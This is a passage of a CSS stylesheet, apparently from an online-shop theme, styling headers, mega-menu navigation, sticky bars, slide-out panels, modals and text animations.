  font-family: Arial, sans-serif;
  font-size: 12px;
  line-height: 1.1;
  position: static;
  margin: 0;
}
.header__item-search-no-border form .control {
  border: none;
}
.header__item-search-no-border form input[type="text"],
.header__item-search-no-border form input {
  border: none;
}
.header__item-search-no-border form input[type="text"]:hover,
.header__item-search-no-border form input:hover,
.header__item-search-no-border form input[type="text"]:focus,
.header__item-search-no-border form input:focus {
  border: none;
}
.block-search--type-overlay .block-content,
.block-search--type-slideout .block-content {
  display: none;
}
.header__search-below.block-search {
  width: 100%;
  padding: 0 7px 7px;
  z-index: auto;
}
.header__search-below.block-search form {
  position: relative;
}
.header__search-below .header__item-search {
  margin: 0;
}
.page-header .navigation {
  text-transform: uppercase;
}
.page-header .navigation > ul {
  padding: 0 0 0 24px;
}
.page-header .navigation .level0 {
  letter-spacing: -1px;
}
.page-header .navigation .level0 > .level-top {
  transition: color 0.3s ease;
}
.page-header .navigation .level0 > .level-top:before {
  width: 100%;
  content: '';
  height: 100%;
  position: absolute;
  background: #ffe51e;
  display: block;
  z-index: -1;
  left: 0;
  transform: scaleY(0);
  transition: transform 0.3s ease;
  transform-origin: 100% 0;
}
.page-header .navigation .level0 > .level-top span {
  display: inline-table;
}
.page-header .navigation .level0:hover > .level-top {
  color: #000000;
  transition: color 0.1s ease;
}
.page-header .navigation .level0:hover > .level-top:before {
  transform: scaleY(1);
  transition: transform 0.1s ease;
}
.page-header .navigation .level0 .submenu {
  padding: 20px;
}
.page-header .navigation .level0 .submenu .submenu {
  top: -20px !important;
  left: 80% !important;
}
.page-header .navigation .level0 .submenu li {
  margin-bottom: 2px;
}
.page-header .navigation .level0 .submenu a {
  text-transform: uppercase;
  display: inline-block;
  line-height: 1;
}
.page-header .navigation .level0.has-active > .level-top:before,
.page-header .navigation .level0.active > .level-top:before {
  transform: scaleY(1);
}
.menu-style-2 .page-header .ox-megamenu > ul,
.menu-style-2 .page-header .navigation > ul {
  padding: 0;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0,
.menu-style-2 .page-header .navigation > ul > .level0 {
  margin: 0;
  height: 100%;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0 > .level-top,
.menu-style-2 .page-header .navigation > ul > .level0 > .level-top {
  padding: 6px 20px;
  height: 100%;
  display: flex;
  align-items: center;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0 > .level-top:before,
.menu-style-2 .page-header .navigation > ul > .level0 > .level-top:before {
  height: 4px;
  transition: transform 0.6s ease-in-out;
  bottom: 0;
  transform-origin: bottom;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .level-top,
.menu-style-2 .page-header .navigation > ul > .level0.active > .level-top,
.menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .level-top,
.menu-style-2 .page-header .navigation > ul > .level0:hover > .level-top {
  color: #ffe51e;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .level-top:before,
.menu-style-2 .page-header .navigation > ul > .level0.active > .level-top:before,
.menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .level-top:before,
.menu-style-2 .page-header .navigation > ul > .level0:hover > .level-top:before {
  transition: all 100ms;
}
.menu-style-5 .page-header .header-nav-wide {
  min-height: 60px;
  align-items: stretch;
}
.menu-style-5 .page-header .header-nav-wide .ox-megamenu,
.menu-style-5 .page-header .header-nav-wide .navigation {
  height: auto;
}
.menu-style-2 .page-header .header-nav-wide,
.menu-style-4 .page-header .header-nav-wide {
  padding: 0;
  min-height: 60px;
  align-items: stretch;
}
.menu-style-2 .page-header .header-nav-wide .ox-megamenu,
.menu-style-4 .page-header .header-nav-wide .ox-megamenu,
.menu-style-2 .page-header .header-nav-wide .navigation,
.menu-style-4 .page-header .header-nav-wide .navigation {
  height: auto;
}
.menu-style-2 .page-header .header-nav-wide .ox-megamenu > ul > .level0 > .level-top:before,
.menu-style-2 .page-header .header-nav-wide .navigation > ul > .level0 > .level-top:before {
  height: calc(100% - 12px);
}
.ox-mm-resize.menu-style-5 .page-header .navigation > ul > .level0,
.ox-mm-resize.menu-style-4 .page-header .navigation > ul > .level0,
.ox-mm-resize.menu-style-2 .page-header .navigation > ul > .level0,
.ox-mm-resize.menu-style-5 .page-header .ox-megamenu > ul > .level0,
.ox-mm-resize.menu-style-4 .page-header .ox-megamenu > ul > .level0,
.ox-mm-resize.menu-style-2 .page-header .ox-megamenu > ul > .level0 {
  height: auto;
}
.ox-mm-resize.menu-style-5 .page-header .navigation > ul > .level0 > .level-top,
.ox-mm-resize.menu-style-4 .page-header .navigation > ul > .level0 > .level-top,
.ox-mm-resize.menu-style-2 .page-header .navigation > ul > .level0 > .level-top,
.ox-mm-resize.menu-style-5 .page-header .ox-megamenu > ul > .level0 > .level-top,
.ox-mm-resize.menu-style-4 .page-header .ox-megamenu > ul > .level0 > .level-top,
.ox-mm-resize.menu-style-2 .page-header .ox-megamenu > ul > .level0 > .level-top {
  min-height: 16px;
}
.ox-mm-resize.menu-style-5 .page-header .navigation > ul > .level0 > .level-top .ox-megamenu-label,
.ox-mm-resize.menu-style-4 .page-header .navigation > ul > .level0 > .level-top .ox-megamenu-label,
.ox-mm-resize.menu-style-2 .page-header .navigation > ul > .level0 > .level-top .ox-megamenu-label,
.ox-mm-resize.menu-style-5 .page-header .ox-megamenu > ul > .level0 > .level-top .ox-megamenu-label,
.ox-mm-resize.menu-style-4 .page-header .ox-megamenu > ul > .level0 > .level-top .ox-megamenu-label,
.ox-mm-resize.menu-style-2 .page-header .ox-megamenu > ul > .level0 > .level-top .ox-megamenu-label {
  top: -5px;
}
.ox-mm-resize.menu-style-2 .page-header .navigation > ul > .level0 > .level-top:before,
.ox-mm-resize.menu-style-2 .page-header .ox-megamenu > ul > .level0 > .level-top:before {
  height: 100%;
}
.header--layout-4 .slide-out-menu--mobile {
  margin: 0;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  padding: 6px 15px;
  flex-grow: 1;
  align-self: stretch;
}
.header--layout-4 .header__content {
  min-height: unset;
}
.header--layout-4 .header__content .logo__container:before {
  content: '';
  position: absolute;
  left: -300%;
  top: 0;
  bottom: 0;
  width: 300%;
  display: block;
  background: #000000;
}
.header--layout-4 .header__content .flex-row {
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}
.header--layout-4 .header__content .header__item {
  margin: 0;
}
.header--layout-4 .header__content .flex-right {
  flex-wrap: nowrap;
}
.header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel {
  height: 100%;
}
.header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel .search_form_wrap,
.header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel .block-content,
.header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel form,
.header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel input,
.header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel .control,
.header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel .amsearch-wrapper-input,
.header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel .header__search-wrapper,
.header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel .field.search {
  height: 100%;
}
.header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel .action.search {
  width: auto;
  min-width: 60px;
  height: 100%;
}
.header--layout-4 .header__content .flex-right .header__item {
  align-self: stretch;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  min-height: 50px;
}
.header--layout-4 .header__content .flex-right .header__item .button {
  width: auto;
  min-width: 60px;
  align-self: stretch;
  height: auto;
}
.header--layout-4 .header__content .flex-right .header__item:after {
  content: '';
  display: block;
  min-height: inherit;
  font-size: 0;
}
.header--layout-4 .header__content .minicart-wrapper {
  align-self: stretch;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin: 0;
}
.header--layout-4 .header__content .minicart-wrapper .action.showcart {
  padding: 0 24px;
  align-self: stretch;
  height: auto;
}
.header--layout-4.page-header.header--full-width .container {
  padding: 0;
}
.header--layout-4.page-header.header--full-width .top-bar {
  padding-right: 10px;
}
.header--layout-5 .header__content .header__right {
  justify-content: right;
  margin-left: auto;
  padding-right: 10px;
}
.header--layout-6 .header__center.block-search {
  display: none;
}
.header--layout-6 .header__right {
  margin-left: auto;
}
.ox-slideout .block-account > .block-content {
  height: 100%;
}
.ox-slideout .block-account .ox-overlay-close-btn {
  right: 15px;
  top: 15px;
}
.ox-slideout .block-account .block {
  padding: 55px;
  margin: 0;
}
.ox-slideout .block-account .block-new-customer {
  justify-content: center;
  flex: 1 1 auto;
}
.minicart--style-modern .block-account .ox-overlay-close-btn {
  background: transparent;
}
.minicart--style-modern .block-account .ox-overlay-close-btn:after,
.minicart--style-modern .block-account .ox-overlay-close-btn:before {
  content: none;
}
.header__item-dropdown-content .block-wishlist .no-display,
.header__item-dropdown-content .block-compare .no-display {
  display: none;
}
.athlete2-icon-heart2 {
  font-size: 18px;
  margin-bottom: -2px;
}
.header__item-account .athlete2-icon-login {
  font-size: 16px;
  margin-top: 2px;
}
.sticky .sticky-wrapper {
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 879;
}
.sticky-smart .ox-sticky.sticky .sticky-wrapper {
  transform: translateY(-100%);
  will-change: transform;
}
.sticky-smart .ox-sticky.sticky.sticky-scroll-up .sticky-wrapper {
  transform: translateY(0);
  transition: transform 0.3s ease;
}
.sticky-smart .ox-sticky.sticky.sticky-scroll-down .sticky-wrapper {
  transition: transform 0.2s;
}
.header__item-badge {
  background: #202020;
  color: #fff;
  width: auto;
  padding: 2px;
  line-height: 10px;
  height: 14px;
  min-width: 14px;
  position: absolute;
  top: 0;
  font-size: 10px;
  font-weight: 700;
  right: 0;
  font-family: Arial, sans-serif;
}
.navigation {
  display: none;
}
.header__content {
  height: 100%;
  min-height: 55px;
  position: relative;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
}
.header__content:after {
  content: '';
  display: block;
  min-height: inherit;
  font-size: 0;
}
.header__content .header__additional-content {
  padding: 20px 15px;
  width: 100%;
}
.header__content .flex-left,
.header__content .flex-right {
  -webkit-order: 0;
  -ms-flex-order: 0;
  order: 0;
  -webkit-flex: 0 1 auto;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  flex-wrap: nowrap;
}
.header__content .header__item .button {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0;
  margin: 0;
  width: 38px;
  height: 38px;
}
.header__content .header__item .button:after {
  content: none;
}
.header__content .header__item .button:hover {
  background: #202020;
}
.header__content .header__item .button:hover svg {
  fill: #ffffff;
}
.top-bar {
  width: 100%;
  background-color: #202020;
}
.top-bar .flex-left {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.top-bar .flex-left .switcher-currency {
  order: 1;
}
.top-bar .flex-left .switcher-language {
  order: 0;
}
.top-bar .flex-left .topline-block {
  order: 2;
  margin-left: 10px;
}
.top-bar .topline-block {
  z-index: 1;
}
.top-bar.topline-3col {
  justify-content: space-between;
}
.top-bar.topline-3col .flex-right {
  margin-left: 0;
}
.top-bar.topline-3col .flex-center {
  text-align: center;
  padding: 0 15px;
  justify-content: center;
}
.page-header {
  background: #000000;
}
.page-header .sticky-wrapper {
  background: #000000;
}
.page-header .container {
  padding-left: 20px;
  padding-right: 20px;
}
.page-header .container .row {
  margin-left: 0;
  margin-right: 0;
}
.page-header.header--full-width .ox-megamenu {
  max-width: 100%;
}
.page-header.header--full-width .container {
  max-width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.page-header.header--full-width .header-nav-wide .ox-megamenu,
.page-header.header--full-width .header-nav-wide .navigation {
  max-width: 100%;
}
.header__content-wrapper,
.col.header__content-wrapper {
  padding: 0;
}
.logo__container {
  min-height: 60px;
  max-width: 40%;
  background: #ffe51e;
  padding: 20px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
  -webkit-order: 0;
  -ms-flex-order: 0;
  order: 0;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  -webkit-align-self: stretch;
  -ms-flex-item-align: stretch;
  align-self: stretch;
  text-align: center;
  transition: all 0.3s ease;
}
.logo__container:after {
  content: '';
  display: block;
  min-height: inherit;
  font-size: 0;
}
.logo__container .logo {
  max-width: 100%;
  float: none;
  margin: 0;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
}
.logo__container .logo img {
  width: 100%;
}
.logo__container .logo img.retina {
  display: none;
}
.header--layout-1 .header__content .flex-right,
.header--layout-2 .header__content .flex-right {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
}
.header--layout-1.header--full-width .header__content .flex-right,
.header--layout-2.header--full-width .header__content .flex-right {
  padding-right: 10px;
}
.header--layout-1 .logo__container {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 210px;
  z-index: 4;
  position: relative;
}
.header-nav-wide {
  background-color: #444444;
  padding: 14px 0;
  min-height: 50px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
}
.header-nav-wide .ox-megamenu,
.header-nav-wide .navigation {
  padding-left: 20px;
  padding-right: 20px;
  background: none;
}
.header-nav-wide .ox-megamenu > ul,
.header-nav-wide .navigation > ul {
  padding: 0;
}
.header--full-width .header-nav-wide .ox-megamenu,
.header--full-width .header-nav-wide .navigation {
  padding-left: 10px;
  padding-right: 10px;
}
.header-cart {
  float: right;
  margin: 0 0 0 10px;
}
.top-bar .header.links {
  float: right;
  z-index: 2;
}
#nav > li > a {
  display: block;
  position: relative;
  color: #ffffff ff;
  font-size: 18px;
  font-weight: 700;
  line-height: 27px;
  padding: 0 9px 1px;
  letter-spacing: -1px;
}
.header__item-account .header.links {
  display: none;
}
.header__center {
  flex: 1 1 0%;
}
.logo img.print-logo {
  display: none;
}
.page-print .logo img,
.page-print .logo .retina {
  display: none;
}
.page-print .logo img.print-logo {
  display: block;
  margin: 0 0 20px 0;
}
.fast-anim {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.fast-anim:hover {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.simple-animation {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.animated-text--masked {
  overflow: hidden;
  color: #000;
  position: relative;
  display: inline-block;
  white-space: nowrap;
}
.animated-text--masked .wrap {
  overflow: hidden;
  position: relative;
  z-index: 100;
  -ms-transform: translateX(0%) translateZ(0);
  -webkit-transform: translateX(0%) translateZ(0);
  transform: translateX(0%) translateZ(0);
}
.animated-text--masked .inner {
  line-height: 1;
  margin: 0;
  padding: 7px 12px;
  display: block;
  color: #000000;
  -ms-transform: translateX(0%) translateZ(0);
  -webkit-transform: translateX(0%) translateZ(0);
  transform: translateX(0%) translateZ(0);
}
.animated-text--masked:after {
  display: block;
  background-color: #000;
  content: ' ';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  transform: translateX(-101%) translateZ(0);
}
.ox-slideout .field.search .animated-text--masked {
  top: -7px;
}
.ox-overlay-active .animated-text--masked .wrap,
.ox-slideout-active .animated-text--masked .wrap {
  animation: animated-text-masked-wrapper 1s;
}
.ox-overlay-active .animated-text--masked .inner,
.ox-slideout-active .animated-text--masked .inner {
  animation: animated-text-masked-inner 1s;
}
.ox-overlay-active .animated-text--masked:after,
.ox-slideout-active .animated-text--masked:after {
  animation: animated-text-masked-after 1s;
}
@keyframes animated-text-masked-wrapper {
  0% {
    -ms-transform: translateX(100%) translateZ(0);
    -webkit-transform: translateX(100%) translateZ(0);
    transform: translateX(100%) translateZ(0);
  }
  10% {
    -ms-transform: translateX(100%) translateZ(0);
    -webkit-transform: translateX(100%) translateZ(0);
    transform: translateX(100%) translateZ(0);
  }
  50% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
  }
  70% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
  }
  100% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
  }
}
@keyframes animated-text-masked-inner {
  0% {
    -ms-transform: translateX(-100%) translateZ(0);
    -webkit-transform: translateX(-100%) translateZ(0);
    transform: translateX(-100%) translateZ(0);
    color: #ffffff;
  }
  10% {
    -ms-transform: translateX(-100%) translateZ(0);
    -webkit-transform: translateX(-100%) translateZ(0);
    transform: translateX(-100%) translateZ(0);
    color: #ffffff;
  }
  50% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
    color: #ffffff;
  }
  70% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
    color: #ffffff;
  }
  100% {
    color: inherit;
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
  }
}
@keyframes animated-text-masked-after {
  0% {
    transform: translateX(100%) translateZ(0);
  }
  10% {
    transform: translateX(100%) translateZ(0);
  }
  50% {
    transform: translateX(0) translateZ(0);
  }
  70% {
    transform: translateX(0) translateZ(0);
  }
  100% {
    transform: translateX(-100%) translateZ(0);
  }
}
.flashing-cursor {
  height: 48px;
  width: 3px;
  background: #000000;
  display: block;
  position: absolute;
  animation: flashing 1s infinite;
}
@keyframes flashing {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes move-vertical-hover {
  0% {
    transform: translateY(0);
  }
  50% {
    transform: translateY(-35px);
  }
  50.1% {
    transform: translateY(35px);
  }
  100% {
    transform: translateY(0);
  }
}
@keyframes move-vertical-out {
  0% {
    transform: translateY(0);
  }
  50% {
    transform: translateY(35px);
  }
  50.1% {
    transform: translateY(-35px);
  }
  100% {
    transform: translateY(0);
  }
}
@keyframes scalein {
  0% {
    transform: scaleX(0);
  }
  100% {
    transform: scaleX(1);
  }
}
@keyframes scaleout {
  0% {
    transform: scaleX(1);
  }
  100% {
    transform: scaleX(0);
  }
}
@keyframes move-horizontal-hover {
  0% {
    transform: translateX(0);
  }
  50% {
    transform: translateX(-25px);
  }
  50.1% {
    transform: translateX(25px);
  }
  100% {
    transform: translateX(0);
  }
}
@keyframes move-horizontal-out {
  0% {
    transform: translateX(0);
  }
  50% {
    transform: translateX(25px);
  }
  50.1% {
    transform: translateX(-25px);
  }
  100% {
    transform: translateX(0);
  }
}
@keyframes translate-up {
  0% {
    transform: translateY(0%);
  }
  100% {
    transform: translateY(-100%);
  }
}
@keyframes translate-down {
  0% {
    transform: translateY(-100%);
  }
  100% {
    transform: translateY(0%);
  }
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
@keyframes messages {
  0% {
    opacity: 0;
    transform: translateY(10px);
  }
  2% {
    opacity: 1;
    transform: translateY(0);
  }
  95% {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
  }
  100 {
    opacity: 0;
    visibility: hidden;
    transform: translateY(-10px);
  }
}
@keyframes ox-modal-close-slideout-left {
  from {
    -webkit-transform: none;
    transform: none;
  }
  to {
    -webkit-transform: translateX(-570px);
    transform: translateX(-570px);
  }
}
@keyframes ox-modal-close-slideout-right {
  from {
    -webkit-transform: none;
    transform: none;
  }
  to {
    -webkit-transform: translateX(570px);
    transform: translateX(570px);
  }
}
@keyframes ox-modal-close-slideout-top {
  from {
    -webkit-transform: none;
    transform: none;
  }
  to {
    -webkit-transform: translateY(-300px);
    transform: translateY(-300px);
  }
}
@keyframes ox-modal-active-slideout {
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes ox-modal-close-dd {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes ox-modal-active-dd {
  to {
    opacity: 1;
  }
}
@keyframes ox-modal-active-overlay {
  0% {
    opacity: 0;
  }
  20% {
    opacity: 1;
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes ox-modal-close-overlay {
  0% {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  100% {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }
}
@keyframes ox-modal-active-modal {
  to {
    opacity: 1;
  }
}
@keyframes ox-modal-close-modal {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
/* My Account */
.ox-dropdown .block-account .button {
  margin: 7px 0 0;
  width: 100%;
}
.ox-dropdown .block-account .block-customer-login .field.note {
  display: none;
}
.ox-dropdown .block-account .block-title {
  margin-bottom: 2rem;
}
.ox-slideout .header.links .delimiter,
.ox-links-drop .block-account .header.links .delimiter,
.ox-slideout .delimiter,
.ox-links-drop .block-account .delimiter {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
  display: block;
  margin: 20px 7px;
  padding: 0;
}
.ox-slideout .header.links .button,
.ox-slideout .header__toplinks .button {
  padding: 16px 26px;
  margin-top: 10px;
  margin: 10px 9px 0;
}
.header__item-dropdown-content {
  display: none;
}
.ox-dropdown-hover .ox-overlay-close-btn {
  display: none;
}
.ox-dropdown {
  display: none;
  position: fixed;
  z-index: 890;
  background: #ffffff;
  padding: 30px;
  width: 450px;
  opacity: 0;
  box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);
}
.minicart--style-classic .ox-dropdown .block-compare,
.minicart--style-classic .ox-dropdown .block-wishlist,
.minicart--style-classic .ox-dropdown .block-minicart {
  margin-top: -17px;
}
.minicart--style-classic .ox-slideout .block-compare,
.minicart--style-classic .ox-slideout .block-wishlist,
.minicart--style-classic .ox-slideout .block-minicart {
  padding: 20px 30px 0;
}
.ox-modal {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 880;
  overflow: hidden;
  opacity: 0;
  display: flex;
  background: none;
  align-items: center;
  justify-content: center;
}
.ox-modal > div,
.ox-modal .ox-modal-content {
  background-color: #ffffff;
  width: 960px;
  height: 550px;
  overflow: hidden;
  max-height: 100vh;
  box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);
  -webkit-transition: transform 0.3s;
  transition: transform 0.3s;
  -webkit-transform: scale(0.95);
  transform: scale(0.95);
}
.ox-modal.ox-modal-active {
  opacity: 1;
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
  animation: ox-modal-active-modal 0.5s;
  animation-fill-mode: forwards;
}
.ox-modal.ox-modal-active > div,
.ox-modal.ox-modal-active .ox-modal-content {
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: transform 0.5s;
  transition: transform 0.5s;
}
.ox-modal.ox-modal-close {
  animation: ox-modal-close-modal 0.3s;
  animation-fill-mode: forwards;
}
/* fix quickview scroll focus ios */
.touch .ox-modal #ox_quickview_wrapper {
  -webkit-overflow-scrolling: touch;
  overflow-y: auto;
}
/* Slideouts */
.ox-slideout {
  position: fixed;
  top: 0;
  bottom: 0;
  width: 100%;
  max-width: 450px;
  height: 100%;
  z-index: 890;
  background-color: #ffffff;
  overflow: hidden;
  box-shadow: none;
  touch-action: manipulation;
}
.ox-slideout > div,
.ox-slideout .ox-modal-content {
  height: 100%;
  margin: 0;
  overflow-y: auto;
}
.ox-slideout .minicart-items-wrapper {
  height: auto !important;
  overflow-x: unset;
}
.ox-slideout .header__item-dropdown-content .block-compare,
.ox-slideout .header__item-dropdown-content .block-wishlist,
.ox-slideout .block-quotecart #quotecart-content-wrapper,
.ox-slideout .block-minicart #minicart-content-wrapper {
  height: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.ox-slideout .block-account > .block-content {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -moz-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -webkit-justify-content: start;
  -moz-box-pack: start;
  -ms-flex-pack: start;
  justify-content: start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  transform: translateZ(0);
}
.ox-slideout .block-compare .block-content,
.ox-slideout .block-wishlist .block-content,
.ox-slideout .block-minicart .block-content {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -moz-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -webkit-justify-content: start;
  -moz-box-pack: start;
  -ms-flex-pack: start;
  justify-content: start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  transform: translateZ(0);
}
.ox-slideout .block-compare .dropdown-bottom-wrapper,
.ox-slideout .block-wishlist .dropdown-bottom-wrapper,
.ox-slideout .block-minicart .dropdown-bottom-wrapper {
  display: block;
  flex: 1 1 auto;
}
/*
    .ox-slideout--animation-3d{
        perspective: 1300px;
        .ox-slideout-right {
            -webkit-transform: translateZ(100px) translateX(100%) rotateY(-90deg);
            transform: translateZ(100px) translateX(100%) rotateY(-90deg);
            -webkit-transform-origin: right;
            transform-origin: right;
            -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
        }
    }*/
.minicart--style-modern .ox-slideout-left,
.minicart--style-modern .ox-slideout-right {
  max-width: 570px;
  width: 100%;
  padding: 0;
}
.minicart--style-modern.ox-slideout-right {
  padding-right: 0;
  -webkit-transform: translateX(570px);
  transform: translateX(570px);
}
.minicart--style-modern .ox-slideout-left {
  left: 0;
  -webkit-transform: translateX(-570px);
  transform: translateX(-570px);
}
.ox-slideout-right {
  right: 0;
  -webkit-transform: translateX(450px);
  transform: translateX(450px);
}
.ox-slideout-right.ox-slideout-close {
  animation: ox-modal-close-slideout-right 0.3s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
}
.ox-slideout-left {
  left: 0;
  -webkit-transform: translateX(-450px);
  transform: translateX(-450px);
}
.ox-slideout-top {
  width: 100%;
  max-width: 100%;
  height: 300px;
  top: 0;
  left: 0;
  -webkit-transform: translateY(-300px);
  transform: translateY(-300px);
}
.ox-slideout-top.ox-slideout-close {
  animation: ox-modal-close-slideout-top 0.35s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
}
.ox-slideout-active {
  animation: ox-modal-active-slideout 0.35s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
}
.ox-slideout-close {
  animation: ox-modal-close-slideout-left 0.3s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
}
.ox-modal-overlay,
.ox-slideout-shadow {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background: rgba(0, 0, 0, 0.2);
  visibility: hidden;
  opacity: 0;
  z-index: 879;
  transition: .3s opacity,.4s visibility;
  -webkit-transition: .3s opacity,.4s visibility;
  will-change: opacity, visibility;
}
.ox-fixed-slideout .ox-modal-overlay,
.ox-fixed-modal .ox-modal-overlay,
.ox-fixed-slideout .ox-slideout-shadow,
.ox-fixed-modal .ox-slideout-shadow {
  opacity: .8;
  visibility: visible;
}
.ox-fixed-overlay .ox-modal-overlay,
.ox-fixed-overlay .ox-slideout-shadow {
  display: none !important;
}
.ox-fixed {
  width: 100%;
  height: 100%;
}
.ox-fixed-slideout-right {
  overflow-y: hidden;
}
.ox-overlay {
  background: #fff;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 880;
  opacity: 0;
  visibility: hidden;
  overflow: auto;
  overflow-y: hidden;
  -webkit-transform: scale(0.95);
  transform: scale(0.95);
}
.ox-overlay > div,
.ox-overlay .ox-modal-content {
  height: 100%;
  margin: 0;
  overflow-y: auto;
}
.ox-overlay.ox-overlay-active {
  visibility: visible;
